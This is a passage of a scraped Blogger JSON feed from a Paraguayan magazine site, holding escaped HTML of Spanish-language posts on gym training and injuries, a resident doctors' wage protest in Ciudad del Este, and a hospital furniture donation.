control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default/-/SALUD?alt=json-in-script&max-results=3&callback=jQuery1122020729039848174802_1769217617833&_=1769217617834
body_size: 8447
content:
// API callback
jQuery1122020729039848174802_1769217617833({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/SALUD?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/search\/label\/SALUD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/SALUD\/-\/SALUD?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"77"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan 